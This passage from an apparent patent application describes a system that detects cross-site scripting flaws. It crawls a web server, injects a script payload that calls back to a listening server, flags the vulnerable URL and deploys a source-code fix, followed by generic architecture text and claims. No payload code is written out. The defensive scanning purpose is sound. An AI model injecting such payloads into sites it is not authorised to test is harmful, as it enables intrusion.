

FIG. 8 illustrates a method 800 of detecting XSS vulnerabilities, according to some example embodiments. The method 800 includes operations 810, 820, and 830. By way of example and not limitation, the method 700 is described as being performed by the detection server 140 and the client device 160A of FIG. 1, using the modules of FIGS. 2-3.

The web crawling module 320, in operation 810, crawls a web server to generate a list of URLs for the web server. Using each URL in the list of URLs, the communication module 310 sends an HTTP request to the web server (operation 820). In operation 830, based on the response to each HTTP request, the detection server 140 determines if the web server has an XSS vulnerability. For example, JavaScript embedded in the HTTP responses may cause a listening server to be accessed, revealing that a XSS vulnerability exists.

The user interface 500 of FIG. 5 may be used to display the URLs that caused execution of the XSS exploit payload, allowing an administrator or web developer to investigate and correct the XSS vulnerabilities.

In view of the above-described implementations of subject matter this application discloses the following list of examples, wherein one feature of an example in isolation or more than one feature of an example, taken in combination and, optionally, in combination with one or more features of one or more further examples are further examples also falling within the disclosure of this application.

Example 1 is a system for detecting cross-site scripting (XSS) vulnerabilities, the system comprising: a memory that stores instructions; and one or more processors coupled to the memory and configured to execute the instructions to perform operations comprising: injecting an XSS exploit payload into a request, the XSS exploit payload comprising a script that identifies a first uniform resource locator (URL) and accesses a second URL; sending the request to a web server; and based on receiving a request to access the second URL: determining that an XSS vulnerability exists in the web server at the first URL; providing a user interface suitable for editing source code for a web application provided by the web server; receiving, via the user interface, a correction for the XSS vulnerability in the source code; and deploying the correction for the XSS vulnerability.

In Example 2, the subject matter of Example 1, wherein the injecting of the XSS payload into the request comprises replacing a parameter value in the request with the script.

In Example 3, the subject matter of Examples 1-2, wherein the operations further comprise: generating a list of URLs for the web server using a web crawler; wherein the sending of the request to the web server is part of sending a plurality of requests to the web server based on the list of URLs.

In Example 4, the subject matter of Example 3, wherein the operations further comprise: periodically accessing the web server based on the list of URLs.

In Example 5, the subject matter of Examples 1-4, wherein the sending of the request to the web server comprises sending a hypertext transport protocol (HTTP) request to the web server.

In Example 6, the subject matter of Examples 1-5, wherein the sending of the request to the web server comprises sending a hypertext transport protocol secure (HTTPS) request to the web server.

In Example 7, the subject matter of Examples 1-6, wherein the injecting of the XSS payload into the request comprises including the second URL in a hidden field.

Example 8 is a non-transitory computer-readable medium that stores instructions that, when executed by one or more processors, cause the one or more processors to perform operations comprising: injecting an XSS exploit payload into a request, the XSS exploit payload comprising a script that identifies a first uniform resource locator (URL) and accesses a second URL; sending the request to a web server; and based on receiving a request to access the second URL: determining that an XSS vulnerability exists in the web server at the first URL; providing a user interface suitable for editing source code for a web application provided by the web server; receiving, via the user interface, a correction for the XSS vulnerability in the source code; and deploying the correction for the XSS vulnerability.

In Example 9, the subject matter of Example 8, wherein the injecting of the XSS payload into the request comprises replacing a parameter value in the request with the script.

In Example 10, the subject matter of Examples 8-9, wherein the operations further comprise: generating a list of URLs for the web server using a web crawler; wherein the sending of the request to the web server is part of sending a plurality of requests to the web server based on the list of URLs.

In Example 11, the subject matter of Example 10, wherein the operations further comprise: periodically accessing the web server based on the list of URLs.

In Example 12, the subject matter of Examples 8-11, wherein the sending of the request to the web server comprises sending a hypertext transport protocol (HTTP) request to the web server.

In Example 13, the subject matter of Examples 8-12, wherein the sending of the request to the web server comprises sending a hypertext transport protocol secure (HTTPS) request to the web server.

In Example 14, the subject matter of Examples 8-13, wherein the injecting of the XSS payload into the request comprises including the second URL in a hidden field.

Example 15 is a method comprising: injecting, by one or more processors, an XSS exploit payload into a request, the XSS exploit payload comprising a script that identifies a first uniform resource locator (URL) and accesses a second URL; sending the request to a web server; and based on receiving a request to access the second URL: determining that an XSS vulnerability exists in the web server at the first URL; providing a user interface suitable for editing source code for a web application provided by the web server; receiving, via the user interface, a correction for the XSS vulnerability in the source code; and deploying the correction for the XSS vulnerability.

In Example 16, the subject matter of Example 15, wherein the injecting of the XSS payload into the request comprises replacing a parameter value in the request with the script.

In Example 17, the subject matter of Examples 15-16 includes generating a list of URLs for the web server using a web crawler; wherein the sending of the request to the web server is part of sending a plurality of requests to the web server based on the list of URLs.

In Example 18, the subject matter of Example 17 includes periodically accessing the web server based on the list of URLs.

In Example 19, the subject matter of Examples 15-18, wherein the sending of the request to the web server comprises sending a hypertext transport protocol (HTTP) request to the web server.

In Example 20, the subject matter of Examples 15-19, wherein the sending of the request to the web server comprises sending a hypertext transport protocol secure (HTTPS) request to the web server.

Example 21 is an apparatus comprising means to implement any of Examples 1-20.



FIG. 9 shows a block diagram 900 showing one example of a software architecture 902 for a computing device. The software architecture 902 may be used in conjunction with various hardware architectures, for example, as described herein. FIG. 9 is merely a non-limiting example of a software architecture, and many other architectures may be implemented to facilitate the functionality described herein. A representative hardware layer 904 is illustrated and can represent, for example, any of the above referenced computing devices. In some examples, the hardware layer 904 may be implemented according to the architecture of the computer system of FIG. 9.

The representative hardware layer 904 comprises one or more processing units 906 having associated executable instructions 908. Executable instructions 908 represent the executable instructions of the software architecture 902, including implementation of the methods, modules, subsystems, and components, and so forth described herein and may also include memory and/or storage modules 910, which also have executable instructions 908. Hardware layer 904 may also comprise other hardware as indicated by other hardware 912 which represents any other hardware of the hardware layer 904, such as the other hardware illustrated as part of the software architecture 902.

In the example architecture of FIG. 9, the software architecture 902 may be conceptualized as a stack of layers where each layer provides particular functionality. For example, the software architecture 902 may include layers such as an operating system 914, libraries 916, frameworks/middleware 918, applications 920, and presentation layer 944. Operationally, the applications 920 and/or other components within the layers may invoke application programming interface (API) calls 924 through the software stack and access a response, returned values, and so forth illustrated as messages 926 in response to the API calls 924. The layers illustrated are representative in nature and not all software architectures have all layers. For example, some mobile or special purpose operating systems may not provide a frameworks/middleware 918 layer, while others may provide such a layer. Other software architectures may include additional or different layers.

The operating system 914 may manage hardware resources and provide common services. The operating system 914 may include, for example, a kernel 928, services 930, and drivers 932. The kernel 928 may act as an abstraction layer between the hardware and the other software layers. For example, the kernel 928 may be responsible for memory management, processor management (e.g., scheduling), component management, networking, security settings, and so on. The services 930 may provide other common services for the other software layers. In some examples, the services 930 include an interrupt service. The interrupt service may detect the receipt of an interrupt and, in response, cause the software architecture 902 to pause its current processing and execute an interrupt service routine (ISR) when an interrupt is accessed.

The drivers 932 may be responsible for controlling or interfacing with the underlying hardware. For instance, the drivers 932 may include display drivers, camera drivers, Bluetooth® drivers, flash memory drivers, serial communication drivers (e.g., Universal Serial Bus (USB) drivers), Wi-Fi® drivers, NFC drivers, audio drivers, power management drivers, and so forth depending on the hardware configuration.

The libraries 916 may provide a common infrastructure that may be utilized by the applications 920 and/or other components and/or layers. The libraries 916 typically provide functionality that allows other software modules to perform tasks in an easier fashion than to interface directly with the underlying operating system 914 functionality (e.g., kernel 928, services 930 and/or drivers 932). The libraries 916 may include system libraries 934 (e.g., C standard library) that may provide functions such as memory allocation functions, string manipulation functions, mathematic functions, and the like. In addition, the libraries 916 may include API libraries 936 such as media libraries (e.g., libraries to support presentation and manipulation of various media format such as MPEG4, H.264, MP3, AAC, AMR, JPG, PNG), graphics libraries (e.g., an OpenGL framework that may be used to render two-dimensional and three-dimensional in a graphic content on a display), database libraries (e.g., SQLite that may provide various relational database functions), web libraries (e.g., WebKit that may provide web browsing functionality), and the like. The libraries 916 may also include a wide variety of other libraries 938 to provide many other APIs to the applications 920 and other software components/modules.

The frameworks/middleware 918 may provide a higher-level common infrastructure that may be utilized by the applications 920 and/or other software components/modules. For example, the frameworks/middleware 918 may provide various graphic user interface (GUI) functions, high-level resource management, high-level location services, and so forth. The frameworks/middleware 918 may provide a broad spectrum of other APIs that may be utilized by the applications 920 and/or other software components/modules, some of which may be specific to a particular operating system or platform.

The applications 920 include built-in applications 940 and/or third-party applications 942. Examples of representative built-in applications 940 may include, but are not limited to, a contacts application, a browser application, a book reader application, a location application, a media application, a messaging application, and/or a game application. Third-party applications 942 may include any of the built-in applications as well as a broad assortment of other applications. In a specific example, the third-party application 942 (e.g., an application developed using the Android™ or iOS™ software development kit (SDK) by an entity other than the vendor of the particular platform) may be mobile software running on a mobile operating system such as iOS™, Android™, Windows® Phone, or other mobile computing device operating systems. In this example, the third-party application 942 may invoke the API calls 924 provided by the mobile operating system such as operating system 914 to facilitate functionality described herein.

The applications 920 may utilize built-in operating system functions (e.g., kernel 928, services 930 and/or drivers 932), libraries (e.g., system libraries 934, API libraries 936, and other libraries 938), and frameworks/middleware 918 to create user interfaces to interact with users of the system. Alternatively, or additionally, in some systems, interactions with a user may occur through a presentation layer, such as presentation layer 944. In these systems, the application/module “logic” can be separated from the aspects of the application/module that interact with a user.

Some software architectures utilize virtual machines. In the example of FIG. 9, this is illustrated by virtual machine 948. A virtual machine creates a software environment where applications/modules can execute as if they were executing on a hardware computing device. A virtual machine is hosted by a host operating system (operating system 914) and typically, although not always, has a virtual machine monitor 946, which manages the operation of the virtual machine 948 as well as the interface with the host operating system (i.e., operating system 914). A software architecture executes within the virtual machine 948 such as an operating system 950, libraries 952, frameworks/middleware 954, applications 956 and/or presentation layer 958. These layers of software architecture executing within the virtual machine 948 can be the same as corresponding layers previously described or may be different.

### Modules, Components and Logic

A computer system may include logic, components, modules, mechanisms, or any suitable combination thereof. Modules may constitute either software modules (e.g., code embodied (1) on a non-transitory machine-readable medium or (2) in a transmission signal) or hardware-implemented modules. A hardware-implemented module is a tangible unit capable of performing certain operations and may be configured or arranged in a certain manner. One or more computer systems (e.g., a standalone, client, or server computer system) or one or more hardware processors may be configured by software (e.g., an application or application portion) as a hardware-implemented module that operates to perform certain operations as described herein.

A hardware-implemented module may be implemented mechanically or electronically. For example, a hardware-implemented module may comprise dedicated circuitry or logic that is permanently configured (e.g., as a special-purpose processor, such as a field programmable gate array [FPGA] or an application-specific integrated circuit [ASIC]) to perform certain operations. A hardware-implemented module may also comprise programmable logic or circuitry (e.g., as encompassed within a general-purpose processor or another programmable processor) that is temporarily configured by software to perform certain operations. It will be appreciated that the decision to implement a hardware-implemented module mechanically, in dedicated and permanently configured circuitry, or in temporarily configured circuitry (e.g., configured by software) may be driven by cost and time considerations.

Accordingly, the term “hardware-implemented module” should be understood to encompass a tangible entity, be that an entity that is physically constructed, permanently configured (e.g., hardwired), or temporarily or transitorily configured (e.g., programmed) to operate in a certain manner and/or to perform certain operations described herein. Hardware-implemented modules may be temporarily configured (e.g., programmed), and each of the hardware-implemented modules need not be configured or instantiated at any one instance in time. For example, where the hardware-implemented modules comprise a general-purpose processor configured using software, the general-purpose processor may be configured as respective different hardware-implemented modules at different times. Software may accordingly configure a processor, for example, to constitute a particular hardware-implemented module at one instance of time and to constitute a different hardware-implemented module at a different instance of time.

Hardware-implemented modules can provide information to, and receive information from, other hardware-implemented modules. Accordingly, the described hardware-implemented modules may be regarded as being communicatively coupled. Where multiples of such hardware-implemented modules exist contemporaneously, communications may be achieved through signal transmission (e.g., over appropriate circuits and buses that connect the hardware-implemented modules). Multiple hardware-implemented modules are configured or instantiated at different times. Communications between such hardware-implemented modules may be achieved, for example, through the storage and retrieval of information in memory structures to which the multiple hardware-implemented modules have access. For example, one hardware-implemented module may perform an operation, and store the output of that operation in a memory device to which it is communicatively coupled. A further hardware-implemented module may then, at a later time, access the memory device to retrieve and process the stored output. Hardware-implemented modules may also initiate communications with input or output devices, and can operate on a resource (e.g., a collection of information).

The various operations of example methods described herein may be performed, at least partially, by one or more processors that are temporarily configured (e.g., by software) or permanently configured to perform the relevant operations. Whether temporarily or permanently configured, such processors may constitute processor-implemented modules that operate to perform one or more operations or functions. The modules referred to herein may comprise processor-implemented modules.

Similarly, the methods described herein may be at least partially processor-implemented. For example, at least some of the operations of a method may be performed by one or more processors or processor-implemented modules. The performance of certain of the operations may be distributed among the one or more processors, not only residing within a single machine, but deployed across a number of machines. The processor or processors may be located in a single location (e.g., within a home environment, an office environment, or a server farm), or the processors may be distributed across a number of locations.

The one or more processors may also operate to support performance of the relevant operations in a “cloud computing” environment or as a “software as a service” (SaaS). For example, at least some of the operations may be performed by a group of computers (as examples of machines including processors), these operations being accessible via a network (e.g., the Internet) and via one or more appropriate interfaces (e.g., APIs).

### Electronic Apparatus and System

The systems and methods described herein may be implemented using digital electronic circuitry, computer hardware, firmware, software, a computer program product (e.g., a computer program tangibly embodied in an information carrier, e.g., in a machine-readable medium for execution by, or to control the operation of, data processing apparatus, e.g., a programmable processor, a computer, or multiple computers), or any suitable combination thereof.

A computer program can be written in any form of programming language, including compiled or interpreted languages, and it can be deployed in any form, including as a standalone program or as a module, subroutine, or other unit suitable for use in a computing environment. A computer program can be deployed to be executed on one computer or on multiple computers at one site or distributed across multiple sites (e.g., cloud computing) and interconnected by a communication network. In cloud computing, the server-side functionality may be distributed across multiple computers connected by a network. Load balancers are used to distribute work between the multiple computers. Thus, a cloud computing environment performing a method is a system comprising the multiple processors of the multiple computers tasked with performing the operations of the method.

Operations may be performed by one or more programmable processors executing a computer program to perform functions by operating on input data and generating output. Method operations can also be performed by, and apparatus of systems may be implemented as, special purpose logic circuitry, e.g., an FPGA or an ASIC.

The computing system can include clients and servers. A client and server are generally remote from each other and typically interact through a communication network. The relationship of client and server arises by virtue of computer programs running on the respective computers and having a client-server relationship to each other. A programmable computing system may be deployed using hardware architecture, software architecture, or both. Specifically, it will be appreciated that the choice of whether to implement certain functionality in permanently configured hardware (e.g., an ASIC), in temporarily configured hardware (e.g., a combination of software and a programmable processor), or in a combination of permanently and temporarily configured hardware may be a design choice. Below are set out example hardware (e.g., machine) and software architectures that may be deployed.

### Example Machine Architecture and Machine-Readable Medium

FIG. 10 shows a block diagram of a machine in the example form of a computer system 1000 within which instructions 1024 may be executed for causing the machine to perform any one or more of the methodologies discussed herein. The machine may operate as a standalone device or may be connected (e.g., networked) to other machines. In a networked deployment, the machine may operate in the capacity of a server or a client machine in server-client network environment, or as a peer machine in a peer-to-peer (or distributed) network environment. The machine may be a personal computer (PC), a tablet PC, a set-top box (STB), a personal digital assistant (PDA), a cellular telephone, a web appliance, a network router, switch, or bridge, or any machine capable of executing instructions (sequential or otherwise) that specify actions to be taken by that machine. Further, while only a single machine is illustrated, the term “machine” shall also be taken to include any collection of machines that individually or jointly execute a set (or multiple sets) of instructions to perform any one or more of the methodologies discussed herein.

The example computer system 1000 includes a processor 1002 (e.g., a central processing unit (CPU), a graphics processing unit (GPU), or both), a main memory 1004, and a static memory 1006, which communicate with each other via a bus 1008. The computer system 1000 may further include a video display unit 1010 (e.g., a liquid crystal display (LCD) or a cathode ray tube (CRT)). The computer system 1000 also includes an alphanumeric input device 1012 (e.g., a keyboard or a touch-sensitive display screen), a user interface (UI) navigation (or cursor control) device 1014 (e.g., a mouse), a storage unit 1016, a signal generation device 1018 (e.g., a speaker), and a network interface device 1020.

### Machine-Readable Medium

The storage unit 1016 includes a machine-readable medium 1022 on which is stored one or more sets of data structures and instructions 1024 (e.g., software) embodying or utilized by any one or more of the methodologies or functions described herein. The instructions 1024 may also reside, completely or at least partially, within the main memory 1004 and/or within the processor 1002 during execution thereof by the computer system 1000, with the main memory 1004 and the processor 1002 also constituting a machine-readable medium 1022.

While the machine-readable medium 1022 is shown in FIG. 10 to be a single medium, the term “machine-readable medium” may include a single medium or multiple media (e.g., a centralized or distributed database, and/or associated caches and servers) that store the one or more instructions 1024 or data structures. The term “machine-readable medium” shall also be taken to include any tangible medium that is capable of storing, encoding, or carrying instructions 1024 for execution by the machine and that cause the machine to perform any one or more of the methodologies of the present disclosure, or that is capable of storing, encoding, or carrying data structures utilized by or associated with the instructions 1024. The term “machine-readable medium” shall accordingly be taken to include, but not be limited to, solid-state memories, and optical and magnetic media. Specific examples of machine-readable media include non-volatile memory, including by way of example semiconductor memory devices, e.g., erasable programmable read-only memory (EPROM), electrically erasable programmable read-only memory (EEPROM), and flash memory devices; magnetic disks such as internal hard disks and removable disks; magneto-optical disks; and compact disc read-only memory (CD-ROM) and digital versatile disc read-only memory (DVD-ROM) disks. A machine-readable medium is not a transmission medium.

### Transmission Medium

The instructions 1024 may further be transmitted or received over a communications network 1026 using a transmission medium. The instructions 1024 may be transmitted using the network interface device 1020 and any one of a number of well-known transfer protocols (e.g., hypertext transport protocol [HTTP]). Examples of communication networks include a local area network (LAN), a wide area network (WAN), the Internet, mobile telephone networks, plain old telephone (POTS) networks, and wireless data networks (e.g., WiFi and WiMax networks). The term “transmission medium” shall be taken to include any intangible medium that is capable of storing, encoding, or carrying instructions 1024 for execution by the machine, and includes digital or analog communications signals or other intangible media to facilitate communication of such software.

Although specific examples are described herein, it will be evident that various modifications and changes may be made to these examples without departing from the broader spirit and scope of the disclosure. Accordingly, the specification and drawings are to be regarded in an illustrative rather than a restrictive sense. The accompanying drawings that form a part hereof show by way of illustration, and not of limitation, specific examples in which the subject matter may be practiced. The examples illustrated are described in sufficient detail to enable those skilled in the art to practice the teachings disclosed herein.

Some portions of the subject matter discussed herein may be presented in terms of algorithms or symbolic representations of operations on data stored as bits or binary digital signals within a machine memory (e.g., a computer memory). Such algorithms or symbolic representations are examples of techniques used by those of ordinary skill in the data processing arts to convey the substance of their work to others skilled in the art. As used herein, an “algorithm” is a self-consistent sequence of operations or similar processing leading to a desired result. In this context, algorithms and operations involve physical manipulation of physical quantities. Typically, but not necessarily, such quantities may take the form of electrical, magnetic, or optical signals capable of being stored, accessed, transferred, combined, compared, or otherwise manipulated by a machine. It is convenient at times, principally for reasons of common usage, to refer to such signals using words such as “data,” “content,” “bits,” “values,” “elements,” “symbols,” “characters,” “terms,” “numbers,” “numerals,” or the like. These words, however, are merely convenient labels and are to be associated with appropriate physical quantities.

Unless specifically stated otherwise, discussions herein using words such as “processing,” “computing,” “calculating,” “determining,” “presenting,” “displaying,” or the like may refer to actions or processes of a machine (e.g., a computer) that manipulates or transforms data represented as physical (e.g., electronic, magnetic, or optical) quantities within one or more memories (e.g., volatile memory, non-volatile memory, or any suitable combination thereof), registers, or other machine components that receive, store, transmit, or display information. Furthermore, unless specifically stated otherwise, the terms “a” and “an” are herein used, as is common in patent documents, to include one or more than one instance. Finally, as used herein, the conjunction “or” refers to a non-exclusive “or,” unless specifically stated otherwise.

What is claimed is:

1. A system for detecting cross-site scripting (XSS) vulnerabilities, the system comprising:
a memory that stores instructions; and
one or more processors coupled to the memory and configured to execute the instructions to perform operations comprising:
injecting an XSS exploit payload into a request, the XSS exploit payload comprising a script that identifies a first uniform resource locator (URL) and accesses a second URL;
sending the request to a web server; and
based on receiving a request to access the second URL:
determining that an XSS vulnerability exists in the web server at the first URL;
providing a user interface suitable for editing source code for a web application provided by the web server;
receiving, via the user interface, a correction for the XSS vulnerability in the source code; and
deploying the correction for the XSS vulnerability.

2. The system of claim 1, wherein the injecting of the XSS payload into the request comprises replacing a parameter value in the request with the script.

3. The system of claim 1, wherein the operations further comprise:
generating a list of URLs for the web server using a web crawler;
wherein the sending of the request to the web server is part of sending a plurality of requests to the web server based on the list of URLs.

4. The system of claim 3, wherein the operations further comprise:
periodically accessing the web server based on the list of URLs.

5. The system of claim 1, wherein the sending of the request to the web server comprises sending a hypertext transport protocol (HTTP) request to the web server.

6. The system of claim 1, wherein the sending of the request to the web server comprises sending a hypertext transport protocol secure (HTTPS) request to the web server.

7. The system of claim 1, wherein the injecting of the XSS payload into the request comprises including the second URL in a hidden field.

8. A non-transitory computer-readable medium that stores instructions that, when executed by one or more processors, cause the one or more processors to perform operations comprising:
injecting a cross-site scripting (XSS) exploit payload into a request, the XSS exploit payload comprising a script that identifies a first uniform resource locator (URL) and accesses a second URL;
sending the request to a web server; and
based on receiving a request to access the second URL:
determining that an XSS vulnerability exists in the web server at the first URL;
providing a user interface suitable for editing source code for a web application provided by the web server;
receiving, via the user interface, a correction for the XSS vulnerability in the source code; and
deploying the correction for the XSS vulnerability.

9. The non-transitory computer-readable medium of claim 8, wherein the injecting of the XSS payload into the request comprises replacing a parameter value in the request with the script.

10. The non-transitory computer-readable medium of claim 8, wherein the operations further comprise:
generating a list of URLs for the web server using a web crawler;
wherein the sending of the request to the web server is part of sending a plurality of requests to the web server based on the list of URLs.

11. The non-transitory computer-readable medium of claim 10, wherein the operations further comprise:
periodically accessing the web server based on the list of URLs.

12. The non-transitory computer-readable medium of claim 8, wherein the sending of the request to the web server comprises sending a hypertext transport protocol (HTTP) request to the web server.

13. The non-transitory computer-readable medium of claim 8, wherein the sending of the request to the web server comprises sending a hypertext transport protocol secure (HTTPS) request to the web server.

14. The non-transitory computer-readable medium of claim 8, wherein the injecting of the XSS payload into the request comprises including the second URL in a hidden field.

15. A method comprising:
injecting, by one or more processors, a cross-site scripting (XSS) exploit payload into a request, the XSS exploit payload comprising a script that identifies a first uniform resource locator (URL) and accesses a second URL;
sending the request to a web server; and
based on receiving a request to access the second URL:
determining that an XSS vulnerability exists in the web server at the first URL;
providing a user interface suitable for editing source code for a web application provided by the web server;
receiving, via the user interface, a correction for the XSS vulnerability in the source code; and
deploying the correction for the XSS vulnerability.

16. The method of claim 15, wherein the injecting of the XSS payload into the request comprises replacing a parameter value in the request with the script.

17. The method of claim 15, further comprising:
generating a list of URLs for the web server using a web crawler;
wherein the sending of the request to the web server is part of sending a plurality of requests to the web server based on the list of URLs.

18. The method of claim 17, further comprising:
periodically accessing the web server based on the list of URLs.

19. The method of claim 15, wherein the sending of the request to the web server comprises sending a hypertext transport protocol (HTTP) request to the web server.

20. The method of claim 15, wherein the sending of the request to the web server comprises sending a hypertext transport protocol secure (HTTPS) request to the web server.
